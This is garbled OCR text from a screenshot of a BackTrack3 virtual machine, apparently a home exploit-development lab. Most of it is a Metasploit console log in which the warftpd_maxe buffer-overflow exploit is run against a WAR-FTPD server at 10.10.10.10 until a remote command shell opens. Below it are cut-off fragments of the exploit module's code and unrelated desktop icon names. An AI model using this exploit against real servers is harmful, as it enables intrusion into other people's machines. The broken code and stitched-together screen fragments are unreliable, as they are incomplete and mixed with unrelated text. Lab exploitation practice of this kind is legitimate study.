 BACKTRACK3 VMware Player Devices
Shell - Konsole
[*] Exploit completed, but no session was created.
msf exploit(warftpd_maxe) > rcheck
[*] This exploit does not support check.
msf exploit(warftpd_maxe) > rcheck
[*] This exploit does not support check.
msf exploit(warftpd_maxe) > exploit
[*] Connecting to FTP server 10.10.10.10:21...
[*] Started bind handler
[*] Connected to target FTP server.
[*] Trying target Undefined Return Address...
[*] Exploit completed, but no session was created.
msf exploit(warftpd_maxe) > rcheck
[*] This exploit does not support check.
msf exploit(warftpd_maxe) > exploit
[*] Started bind handler
[*] Connecting to FTP server 10.10.10.10:21...
[*] Connected to target FTP server.
[*] Trying target Windows XP Pro SP2...
[*] Command shell session 1 opened (192.168.2.5:33422 -> 10.10.10.10:4444)
[*] Command shell session 1 closed.
msf exploit(warftpd_maxe) > set payload windows
ction.
aprox value..
d characters.
7ddb1cd }, ]
send_cmd( ['USER', exploit] , false )
handler
disconnect
end
end
Shell - Kon
warftpd_ma
Smb4K - The
1
2
dk
11:43
To return to your computer, press Ctrl+Alt.
vmware
ploit
raphics
Gå
computer
9
STARTREKMOVIE.COM
Photoshop
Camtasia Studio 5
InstantVNC.exe
Enigma
Pentest...txt
good songs too.txt
VMware Infrastructure Client
EVE
Thumbs.db
Start
BACKTRACK3
odbg110
Program
ExploDev
Idle - WAR-FTPD 1.65
10:45